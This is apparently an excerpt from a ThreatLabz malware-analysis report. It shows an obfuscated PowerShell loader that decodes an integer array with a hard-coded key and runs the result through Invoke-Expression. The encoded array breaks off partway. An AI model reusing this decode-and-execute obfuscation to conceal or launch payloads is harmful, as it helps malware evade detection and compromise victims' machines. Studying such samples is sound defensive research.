 Function IntegerToBytes([System.Int32[]] $iData, [System.String] $sKey) {
$dataBuffer = New-Object System.Collections.Generic.List[string]
For ([System.Int32] $i = 0; $i -lt $iData.Length; $i++) {
[System.Int32] $ascwKey = [Microsoft.VisualBasic.Strings]::AscW($sKey)
[System.Int32] $deBuff = $iData[$i] / ($sKey.Length * 128)
[System.Byte] $decData = ($deBuff - $ascwKey);
$dataBuffer.Add($decData)
}
return $dataBuffer.ToArray();
}
[System.Int32[]] $rawData = @(355072,440192,440192,306432,401280,491264,469376,442624,274816,306432,355072,476672,476672,442624,462080,435328,459648,
[String] $PDF = [System.Text.UTF8Encoding]::UTF8.GetString((IntegerToBytes $rawData 'Qoepl10Mslple1VCmle'))
Invoke-Expression $PDF
zscaler™ ThreatLabz